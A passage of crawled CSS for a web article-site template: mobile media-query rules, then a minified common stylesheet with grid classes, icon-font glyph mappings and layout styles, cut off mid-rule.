        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 5px;
    font-weight: 400;
    color: #000;
}

.hot-tao span,
.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 5px;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://cnnhcl.com/templates/moban006/style/common.css
body_size: 18571
content:
.z3bd5binline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z3bd5bedge,.z3bd5bheader,.z3bd5binline,.z3bd5bmain{position:relative}.z3bd5bedge,hr{height:0;overflow:hidden}.z3bd5blayout-body,.z3bd5bside,.z3bd5bside-scroll{overflow-x:hidden}.z3bd5bedge,.z3bd5belip,hr{overflow:hidden}.z3bd5bbtn,.z3bd5bedge,.z3bd5binline,img{vertical-align:middle}.z3bd5bbtn,.z3bd5bdisabled,.z3bd5bicon,.z3bd5bunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z3bd5bborder-box,.z3bd5bborder-box *{box-sizing:border-box}.z3bd5bbox,.z3bd5bbox *{box-sizing:content-box}.z3bd5bclear{clear:both;*zoom:1}.clear{clear: both;}.z3bd5bclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z3bd5binline{*display:inline;*zoom:1}.z3bd5bbtn,.z3bd5bbtn-group,.z3bd5bedge{display:inline-block}.z3bd5bedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z3bd5bedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z3bd5bedge-right{border-left-color:#999;border-left-style:solid}.z3bd5bedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z3bd5bedge-left{border-right-color:#999;border-right-style:solid}.z3bd5belip{text-overflow:ellipsis;white-space:nowrap}.z3bd5bdisabled,.z3bd5bdisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z3bd5bcircle{border-radius:100%}.z3bd5bshow{display:block!important}.z3bd5bhide{display:none!important}.z3bd5bshow-v{visibility:visible!important}.z3bd5bhide-v{visibility:hidden!important}@font-face{font-family:z3bd5bicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z3bd5bicon) format('svg')}.z3bd5bicon{font-family:z3bd5bicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z3bd5bicon-reply-fill:before{content:"\e611"}.z3bd5bicon-set-fill:before{content:"\e614"}.z3bd5bicon-menu-fill:before{content:"\e60f"}.z3bd5bicon-search:before{content:"\e615"}.z3bd5bicon-share:before{content:"\e641"}.z3bd5bicon-set-sm:before{content:"\e620"}.z3bd5bicon-engine:before{content:"\e628"}.z3bd5bicon-close:before{content:"\1006"}.z3bd5bicon-close-fill:before{content:"\1007"}.z3bd5bicon-chart-screen:before{content:"\e629"}.z3bd5bicon-star:before{content:"\e600"}.z3bd5bicon-circle-dot:before{content:"\e617"}.z3bd5bicon-chat:before{content:"\e606"}.z3bd5bicon-release:before{content:"\e609"}.z3bd5bicon-list:before{content:"\e60a"}.z3bd5bicon-chart:before{content:"\e62c"}.z3bd5bicon-ok-circle:before{content:"\1005"}.z3bd5bicon-layim-theme:before{content:"\e61b"}.z3bd5bicon-table:before{content:"\e62d"}.z3bd5bicon-right:before{content:"\e602"}.z3bd5bicon-left:before{content:"\e603"}.z3bd5bicon-cart-simple:before{content:"\e698"}.z3bd5bicon-face-cry:before{content:"\e69c"}.z3bd5bicon-face-smile:before{content:"\e6af"}.z3bd5bicon-survey:before{content:"\e6b2"}.z3bd5bicon-tree:before{content:"\e62e"}.z3bd5bicon-ie:before{content:"\e7bb"}.z3bd5bicon-upload-circle:before{content:"\e62f"}.z3bd5bicon-add-circle:before{content:"\e61f"}.z3bd5bicon-download-circle:before{content:"\e601"}.z3bd5bicon-templeate-1:before{content:"\e630"}.z3bd5bicon-util:before{content:"\e631"}.z3bd5bicon-face-surprised:before{content:"\e664"}.z3bd5bicon-edit:before{content:"\e642"}.z3bd5bicon-speaker:before{content:"\e645"}.z3bd5bicon-down:before{content:"\e61a"}.z3bd5bicon-file:before{content:"\e621"}.z3bd5bicon-layouts:before{content:"\e632"}.z3bd5bicon-rate-half:before{content:"\e6c9"}.z3bd5bicon-add-circle-fine:before{content:"\e608"}.z3bd5bicon-prev-circle:before{content:"\e633"}.z3bd5bicon-read:before{content:"\e705"}.z3bd5bicon-404:before{content:"\e61c"}.z3bd5bicon-carousel:before{content:"\e634"}.z3bd5bicon-help:before{content:"\e607"}.z3bd5bicon-code-circle:before{content:"\e635"}.z3bd5bicon-windows:before{content:"\e67f"}.z3bd5bicon-water:before{content:"\e636"}.z3bd5bicon-username:before{content:"\e66f"}.z3bd5bicon-find-fill:before{content:"\e670"}.z3bd5bicon-about:before{content:"\e60b"}.z3bd5bicon-location:before{content:"\e715"}.z3bd5bicon-up:before{content:"\e619"}.z3bd5bicon-pause:before{content:"\e651"}.z3bd5bicon-date:before{content:"\e637"}.z3bd5bicon-layim-uploadfile:before{content:"\e61d"}.z3bd5bicon-delete:before{content:"\e640"}.z3bd5bicon-play:before{content:"\e652"}.z3bd5bicon-top:before{content:"\e604"}.z3bd5bicon-firefox:before{content:"\e686"}.z3bd5bicon-friends:before{content:"\e612"}.z3bd5bicon-refresh-3:before{content:"\e9aa"}.z3bd5bicon-ok:before{content:"\e605"}.z3bd5bicon-layer:before{content:"\e638"}.z3bd5bicon-face-smile-fine:before{content:"\e60c"}.z3bd5bicon-dollar:before{content:"\e659"}.z3bd5bicon-group:before{content:"\e613"}.z3bd5bicon-layim-download:before{content:"\e61e"}.z3bd5bicon-picture-fine:before{content:"\e60d"}.z3bd5bicon-link:before{content:"\e64c"}.z3bd5bicon-diamond:before{content:"\e735"}.z3bd5bicon-log:before{content:"\e60e"}.z3bd5bicon-key:before{content:"\e683"}.z3bd5bicon-rate-solid:before{content:"\e67a"}.z3bd5bicon-fonts-del:before{content:"\e64f"}.z3bd5bicon-unlink:before{content:"\e64d"}.z3bd5bicon-fonts-clear:before{content:"\e639"}.z3bd5bicon-triangle-r:before{content:"\e623"}.z3bd5bicon-circle:before{content:"\e63f"}.z3bd5bicon-radio:before{content:"\e643"}.z3bd5bicon-align-center:before{content:"\e647"}.z3bd5bicon-align-right:before{content:"\e648"}.z3bd5bicon-align-left:before{content:"\e649"}.z3bd5bicon-loading-1:before{content:"\e63e"}.z3bd5bicon-return:before{content:"\e65c"}.z3bd5bicon-fonts-strong:before{content:"\e62b"}.z3bd5bicon-upload:before{content:"\e67c"}.z3bd5bicon-dialogue:before{content:"\e63a"}.z3bd5bicon-video:before{content:"\e6ed"}.z3bd5bicon-headset:before{content:"\e6fc"}.z3bd5bicon-cellphone-fine:before{content:"\e63b"}.z3bd5bicon-add-1:before{content:"\e654"}.z3bd5bicon-face-smile-b:before{content:"\e650"}.z3bd5bicon-fonts-html:before{content:"\e64b"}.z3bd5bicon-screen-full:before{content:"\e622"}.z3bd5bicon-form:before{content:"\e63c"}.z3bd5bicon-cart:before{content:"\e657"}.z3bd5bicon-camera-fill:before{content:"\e65d"}.z3bd5bicon-tabs:before{content:"\e62a"}.z3bd5bicon-heart-fill:before{content:"\e68f"}.z3bd5bicon-fonts-code:before{content:"\e64e"}.z3bd5bicon-ios:before{content:"\e680"}.z3bd5bicon-at:before{content:"\e687"}.z3bd5bicon-fire:before{content:"\e756"}.z3bd5bicon-set:before{content:"\e716"}.z3bd5bicon-fonts-u:before{content:"\e646"}.z3bd5bicon-triangle-d:before{content:"\e625"}.z3bd5bicon-tips:before{content:"\e702"}.z3bd5bicon-picture:before{content:"\e64a"}.z3bd5bicon-more-vertical:before{content:"\e671"}.z3bd5bicon-bluetooth:before{content:"\e689"}.z3bd5bicon-flag:before{content:"\e66c"}.z3bd5bicon-loading:before{content:"\e63d"}.z3bd5bicon-fonts-i:before{content:"\e644"}.z3bd5bicon-refresh-1:before{content:"\e666"}.z3bd5bicon-rmb:before{content:"\e65e"}.z3bd5bicon-addition:before{content:"\e624"}.z3bd5bicon-home:before{content:"\e68e"}.z3bd5bicon-time:before{content:"\e68d"}.z3bd5bicon-user:before{content:"\e770"}.z3bd5bicon-notice:before{content:"\e667"}.z3bd5bicon-chrome:before{content:"\e68a"}.z3bd5bicon-edge:before{content:"\e68b"}.z3bd5bicon-login-weibo:before{content:"\e675"}.z3bd5bicon-voice:before{content:"\e688"}.z3bd5bicon-upload-drag:before{content:"\e681"}.z3bd5bicon-login-qq:before{content:"\e676"}.z3bd5bicon-snowflake:before{content:"\e6b1"}.z3bd5bicon-heart:before{content:"\e68c"}.z3bd5bicon-logout:before{content:"\e682"}.z3bd5bicon-file-b:before{content:"\e655"}.z3bd5bicon-template:before{content:"\e663"}.z3bd5bicon-transfer:before{content:"\e691"}.z3bd5bicon-auz:before{content:"\e672"}.z3bd5bicon-console:before{content:"\e665"}.z3bd5bicon-app:before{content:"\e653"}.z3bd5bicon-prev:before{content:"\e65a"}.z3bd5bicon-website:before{content:"\e7ae"}.z3bd5bicon-next:before{content:"\e65b"}.z3bd5bicon-component:before{content:"\e857"}.z3bd5bicon-android:before{content:"\e684"}.z3bd5bicon-more:before{content:"\e65f"}.z3bd5bicon-login-wechat:before{content:"\e677"}.z3bd5bicon-shrink-right:before{content:"\e668"}.z3bd5bicon-spread-left:before{content:"\e66b"}.menu_r .z3bd5bicon-spread-left:before{content:"\e668"}.z3bd5bicon-camera:before{content:"\e660"}.z3bd5bicon-note:before{content:"\e66e"}.z3bd5bicon-refresh:before{content:"\e669"}.z3bd5bicon-female:before{content:"\e661"}.z3bd5bicon-male:before{content:"\e662"}.z3bd5bicon-screen-restore:before{content:"\e758"}.z3bd5bicon-password:before{content:"\e673"}.z3bd5bicon-senior:before{content:"\e674"}.z3bd5bicon-theme:before{content:"\e66a"}.z3bd5bicon-tread:before{content:"\e6c5"}.z3bd5bicon-praise:before{content:"\e6c6"}.z3bd5bicon-star-fill:before{content:"\e658"}.z3bd5bicon-rate:before{content:"\e67b"}.z3bd5bicon-template-1:before{content:"\e656"}.z3bd5bicon-vercode:before{content:"\e679"}.z3bd5bicon-service:before{content:"\e626"}.z3bd5bicon-cellphone:before{content:"\e678"}.z3bd5bicon-print:before{content:"\e66d"}.z3bd5bicon-cols:before{content:"\e610"}.z3bd5bicon-wifi:before{content:"\e7e0"}.z3bd5bicon-export:before{content:"\e67d"}.z3bd5bicon-rss:before{content:"\e808"}.z3bd5bicon-slider:before{content:"\e714"}.z3bd5bicon-email:before{content:"\e618"}.z3bd5bicon-subtraction:before{content:"\e67e"}.z3bd5bicon-mike:before{content:"\e6dc"}.z3bd5bicon-light:before{content:"\e748"}.z3bd5bicon-gift:before{content:"\e627"}.z3bd5bicon-mute:before{content:"\e685"}.z3bd5bicon-reduce-circle:before{content:"\e616"}.z3bd5bicon-music:before{content:"\e690"}.z3bd5bmain{width:1140px;margin:0 auto}.z3bd5bheader{z-index:1000;height:60px}.z3bd5bheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z3bd5bside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z3bd5bside-scroll{position:relative;width:220px;height:100%}.z3bd5blayout-admin .z3bd5bheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z3bd5blayout-admin .z3bd5bside{top:60px;width:200px;overflow-x:hidden}.z3bd5blayout-admin .z3bd5bbody{position:absolute;top:60px;padding-bottom:44px}.z3bd5blayout-admin .z3bd5bmain{width:auto;margin:0 15px}.z3bd5blayout-admin .z3bd5bfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z3bd5blayout-admin .z3bd5blogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z3bd5blayout-admin .z3bd5bheader .z3bd5bnav{background:0 0}.z3bd5blayout-left{position:absolute!important;left:200px;top:0}.z3bd5blayout-right{position:absolute!important;right:0;top:0}.z3bd5bcontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z3bd5bfluid{position:relative;margin:0 auto;padding:0 15px}.z3bd5brow:after,.z3bd5brow:before{content:"";display:block;clear:both}.z3bd5bcol-lg1,.z3bd5bcol-lg10,.z3bd5bcol-lg11,.z3bd5bcol-lg12,.z3bd5bcol-lg2,.z3bd5bcol-lg3,.z3bd5bcol-lg4,.z3bd5bcol-lg5,.z3bd5bcol-lg6,.z3bd5bcol-lg7,.z3bd5bcol-lg8,.z3bd5bcol-lg9,.z3bd5bcol-md1,.z3bd5bcol-md10,.z3bd5bcol-md11,.z3bd5bcol-md12,.z3bd5bcol-md2-4,.z3bd5bcol-md2,.z3bd5bcol-md3,.z3bd5bcol-md4,.z3bd5bcol-md5,.z3bd5bcol-md6,.z3bd5bcol-md7,.z3bd5bcol-md8,.z3bd5bcol-md9,.z3bd5bcol-sm1,.z3bd5bcol-sm10,.z3bd5bcol-sm11,.z3bd5bcol-sm12,.z3bd5bcol-sm2,.z3bd5bcol-sm3,.z3bd5bcol-sm4,.z3bd5bcol-sm5,.z3bd5bcol-sm6,.z3bd5bcol-sm7,.z3bd5bcol-sm8,.z3bd5bcol-sm9,.z3bd5bcol-xs1,.z3bd5bcol-xs10,.z3bd5bcol-xs11,.z3bd5bcol-xs12,.z3bd5bcol-xs2,.z3bd5bcol-xs3,.z3bd5bcol-xs4,.z3bd5bcol-xs5,.z3bd5bcol-xs6,.z3bd5bcol-xs7,.z3bd5bcol-xs8,.z3bd5bcol-xs9{position:relative;display:block;box-sizing:border-box}.z3bd5bcol-xs1,.z3bd5bcol-xs10,.z3bd5bcol-xs11,.z3bd5bcol-xs12,.z3bd5bcol-xs2,.z3bd5bcol-xs3,.z3bd5bcol-xs4,.z3bd5bcol-xs5,.z3bd5bcol-xs6,.z3bd5bcol-xs7,.z3bd5bcol-xs8,.z3bd5bcol-xs9{float:left}.z3bd5bcol-xs1{width:8.33333333%}.z3bd5bcol-xs2{width:16.66666667%}.z3bd5bcol-xs3{width:25%}.z3bd5bcol-xs4{width:33.33333333%}.z3bd5bcol-xs5{width:41.66666667%}.z3bd5bcol-xs6{width:50%}.z3bd5bcol-xs7{width:58.33333333%}.z3bd5bcol-xs8{width:66.66666667%}.z3bd5bcol-xs9{width:75%}.z3bd5bcol-xs10{width:83.33333333%}.z3bd5bcol-xs11{width:91.66666667%}.z3bd5bcol-xs12{width:100%}.z3bd5bcol-xs-offset1{margin-left:8.33333333%}.z3bd5bcol-xs-offset2{margin-left:16.66666667%}.z3bd5bcol-xs-offset3{margin-left:25%}.z3bd5bcol-xs-offset4{margin-left:33.33333333%}.z3bd5bcol-xs-offset5{margin-left:41.66666667%}.z3bd5bcol-xs-offset6{margin-left:50%}.z3bd5bcol-xs-offset7{margin-left:58.33333333%}.z3bd5bcol-xs-offset8{margin-left:66.66666667%}.z3bd5bcol-xs-offset9{margin-left:75%}.z3bd5bcol-xs-offset10{margin-left:83.33333333%}.z3bd5bcol-xs-offset11{margin-left:91.66666667%}.z3bd5bcol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z3bd5bhide-xs{display:none!important}.z3bd5bshow-xs-block{display:block!important}.z3bd5bshow-xs-inline{display:inline!important}.z3bd5bshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z3bd5bcontainer{width:750px}.z3bd5bhide-sm{display:none!important}.z3bd5bshow-sm-block{display:block!important}.z3bd5bshow-sm-inline{display:inline!important}.z3bd5bshow-sm-inline-block{display:inline-block!important}.z3bd5bcol-sm2-4{float:left}.z3bd5bcol-sm2-4{width:20%}.z3bd5bcol-sm-offset2-4{margin-left:20%}.z3bd5bcol-sm1,.z3bd5bcol-sm10,.z3bd5bcol-sm11,.z3bd5bcol-sm12,.z3bd5bcol-sm2,.z3bd5bcol-sm3,.z3bd5bcol-sm4,.z3bd5bcol-sm5,.z3bd5bcol-sm6,.z3bd5bcol-sm7,.z3bd5bcol-sm8,.z3bd5bcol-sm9{float:left}.z3bd5bcol-sm1{width:8.33333333%}.z3bd5bcol-sm2{width:16.66666667%}.z3bd5bcol-sm3{width:25%}.z3bd5bcol-sm4{width:33.33333333%}.z3bd5bcol-sm5{width:41.66666667%}.z3bd5bcol-sm6{width:50%}.z3bd5bcol-sm7{width:58.33333333%}.z3bd5bcol-sm8{width:66.66666667%}.z3bd5bcol-sm9{width:75%}.z3bd5bcol-sm10{width:83.33333333%}.z3bd5bcol-sm11{width:91.66666667%}.z3bd5bcol-sm12{width:100%}.z3bd5bcol-sm-offset1{margin-left:8.33333333%}.z3bd5bcol-sm-offset2{margin-left:16.66666667%}.z3bd5bcol-sm-offset3{margin-left:25%}.z3bd5bcol-sm-offset4{margin-left:33.33333333%}.z3bd5bcol-sm-offset5{margin-left:41.66666667%}.z3bd5bcol-sm-offset6{margin-left:50%}.z3bd5bcol-sm-offset7{margin-left:58.33333333%}.z3bd5bcol-sm-offset8{margin-left:66.66666667%}.z3bd5bcol-sm-offset9{margin-left:75%}.z3bd5bcol-sm-offset10{margin-left:83.33333333%}.z3bd5bcol-sm-offset11{margin-left:91.66666667%}.z3bd5bcol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z3bd5bcontainer{width:970px}.z3bd5bhide-md{display:none!important}.z3bd5bshow-md-block{display:block!important}.z3bd5bshow-md-inline{display:inline!important}.z3bd5bshow-md-inline-block{display:inline-block!important}.z3bd5bcol-md1,.z3bd5bcol-md10,.z3bd5bcol-md11,.z3bd5bcol-md12,.z3bd5bcol-md2,.z3bd5bcol-md2-4,.z3bd5bcol-md3,.z3bd5bcol-md4,.z3bd5bcol-md5,.z3bd5bcol-md6,.z3bd5bcol-md7,.z3bd5bcol-md8,.z3bd5bcol-md9{float:left}.z3bd5bcol-md1{width:8.33333333%}.z3bd5bcol-md2{width:16.66666667%}.z3bd5bcol-md2-4{width:20%}.z3bd5bcol-md3{width:25%}.z3bd5bcol-md4{width:33.33333333%}.z3bd5bcol-md5{width:41.66666667%}.z3bd5bcol-md6{width:50%}.z3bd5bcol-md7{width:58.33333333%}.z3bd5bcol-md8{width:66.66666667%}.z3bd5bcol-md9{width:75%}.z3bd5bcol-md10{width:83.33333333%}.z3bd5bcol-md11{width:91.66666667%}.z3bd5bcol-md12{width:100%}.z3bd5bcol-md-offset1{margin-left:8.33333333%}.z3bd5bcol-md-offset2{margin-left:16.66666667%}.z3bd5bcol-md-offset3{margin-left:25%}.z3bd5bcol-md-offset4{margin-left:33.33333333%}.z3bd5bcol-md-offset5{margin-left:41.66666667%}.z3bd5bcol-md-offset6{margin-left:50%}.z3bd5bcol-md-offset7{margin-left:58.33333333%}.z3bd5bcol-md-offset8{margin-left:66.66666667%}.z3bd5bcol-md-offset9{margin-left:75%}.z3bd5bcol-md-offset10{margin-left:83.33333333%}.z3bd5bcol-md-offset11{margin-left:91.66666667%}.z3bd5bcol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z3bd5bcontainer{width:1170px}.z3bd5bhide-lg{display:none!important}.z3bd5bshow-lg-block{display:block!important}.z3bd5bshow-lg-inline{display:inline!important}.z3bd5bshow-lg-inline-block{display:inline-block!important}.z3bd5bcol-lg1,.z3bd5bcol-lg10,.z3bd5bcol-lg11,.z3bd5bcol-lg12,.z3bd5bcol-lg2,.z3bd5bcol-lg3,.z3bd5bcol-lg4,.z3bd5bcol-lg5,.z3bd5bcol-lg6,.z3bd5bcol-lg7,.z3bd5bcol-lg8,.z3bd5bcol-lg9{float:left}.z3bd5bcol-lg1{width:8.33333333%}.z3bd5bcol-lg2{width:16.66666667%}.z3bd5bcol-lg3{width:25%}.z3bd5bcol-lg4{width:33.33333333%}.z3bd5bcol-lg5{width:41.66666667%}.z3bd5bcol-lg6{width:50%}.z3bd5bcol-lg7{width:58.33333333%}.z3bd5bcol-lg8{width:66.66666667%}.z3bd5bcol-lg9{width:75%}.z3bd5bcol-lg10{width:83.33333333%}.z3bd5bcol-lg11{width:91.66666667%}.z3bd5bcol-lg12{width:100%}.z3bd5bcol-lg-offset1{margin-left:8.33333333%}.z3bd5bcol-lg-offset2{margin-left:16.66666667%}.z3bd5bcol-lg-offset3{margin-left:25%}.z3bd5bcol-lg-offset4{margin-left:33.33333333%}.z3bd5bcol-lg-offset5{margin-left:41.66666667%}.z3bd5bcol-lg-offset6{margin-left:50%}.z3bd5bcol-lg-offset7{margin-left:58.33333333%}.z3bd5bcol-lg-offset8{margin-left:66.66666667%}.z3bd5bcol-lg-offset9{margin-left:75%}.z3bd5bcol-lg-offset10{margin-left:83.33333333%}.z3bd5bcol-lg-offset11{margin-left:91.66666667%}.z3bd5bcol-lg-offset12{margin-left:100%}}.z3bd5bcol-space1{margin:-.5px}.z3bd5bcol-space1>*{padding:.5px}.z3bd5bcol-space2{margin:-1px}.z3bd5bcol-space2>*{padding:1px}.z3bd5bcol-space4{margin:-2px}.z3bd5bcol-space4>*{padding:2px}.z3bd5bcol-space5{margin:-2.5px}.z3bd5bcol-space5>*{padding:2.5px}.z3bd5bcol-space6{margin:-3px}.z3bd5bcol-space6>*{padding:3px}.z3bd5bcol-space8{margin:-4px}.z3bd5bcol-space8>*{padding:4px}.z3bd5bcol-space10{margin:-5px}.z3bd5bcol-space10>*{padding:5px}.z3bd5bcol-space12{margin:-6px}.z3bd5bcol-space12>*{padding:6px}.z3bd5bcol-space14{margin:-7px}.z3bd5bcol-space14>*{padding:7px}.z3bd5bcol-space15{margin:-7.5px}.z3bd5bcol-space15>*{padding:7.5px}.z3bd5bcol-space16{margin:-8px}.z3bd5bcol-space16>*{padding:8px}.z3bd5bcol-space18{margin:-9px}.z3bd5bcol-space18>*{padding:9px}.z3bd5bcol-space20{margin:-10px}.z3bd5bcol-space20>*{padding:10px}.z3bd5bcol-space22{margin:-11px}.z3bd5bcol-space22>*{padding:11px}.z3bd5bcol-space24{margin:-12px}.z3bd5bcol-space24>*{padding:12px}.z3bd5bcol-space25{margin:-12.5px}.z3bd5bcol-space25>*{padding:12.5px}.z3bd5bcol-space26{margin:-13px}.z3bd5bcol-space26>*{padding:13px}.z3bd5bcol-space28{margin:-14px}.z3bd5bcol-space28>*{padding:14px}.z3bd5bcol-space30{margin:-15px}.z3bd5bcol-space30>*{padding:15px}.z3bd5bbtn,.z3bd5binput,.z3bd5bselect,.z3bd5btextarea,.z3bd5bupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z3bd5belem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z3bd5bquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z3bd5belem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z3bd5belem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z3bd5bfield-title{margin:10px 0 20px;border-width:1px 0 0}.z3bd5bfield-box{padding:15px}.z3bd5bfield-title .z3bd5bfield-box{padding:10px 0}.z3bd5bprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z3bd5bprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z3bd5bprogress-big,.z3bd5bprogress-big 